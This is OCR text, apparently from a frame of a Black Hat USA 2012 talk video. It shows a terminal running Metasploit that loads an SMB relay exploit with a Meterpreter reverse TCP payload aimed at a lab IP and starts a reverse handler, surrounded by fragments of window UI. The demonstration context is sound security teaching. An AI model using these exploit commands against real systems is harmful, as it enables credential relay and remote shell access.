 iTerm Shell Edit View Profiles Toolbelt Window Help (84%) Wed 25 Jul 15:59 tyranid
.NET Remoting Client
1. mono
2. Shell
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
=[ metasploit v4.4.0-dev [core:4.4 api:1.0]
+ -- --=[ 902 exploits - 491 auxiliary - 150 post
+ -- --=[ 250 payloads - 28 encoders - 8 nops
=[ svn r15623 updated 11 days ago (2012.07.14)
CGSGetWindowTags: Inva
kpoint @ CGErrorBreakp
CGSGetWindowTags: Inva
Warning: This copy of the Metasploit Framework was last updated 11 days ago.
We recommend that you update the framework at least every other day.
For information on updating your copy of Metasploit, please see:
https://community.rapid7.com/docs/DOC-1306
[*] Processing smb_relay.rc for ERB directives.
resource (smb_relay.rc)> use exploit/windows/smb/smb_relay
resource (smb_relay.rc)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (smb_relay.rc)> set LHOST 172.16.108.1
LHOST => 172.16.108.1
resource (smb_relay.rc)> set SRVHOST 172.16.108.1
SRVHOST => 172.16.108.1
resource (smb_relay.rc)> set ExitOnSession false
ExitOnSession => false
resource (smb_relay.rc)> exploit -j
[*] Exploit running as background job.
[*] resource (smb_relay.rc)> Ruby Code (438 bytes)
[*] Started reverse handler on 172.16.108.1:4444
[*] Server started.
[*] Waiting on an incoming sessions...
32
33
34
35
VMware
Shar...
Click to add no
NetworkSer...
black hat
BRIEFINGS USA 2012
start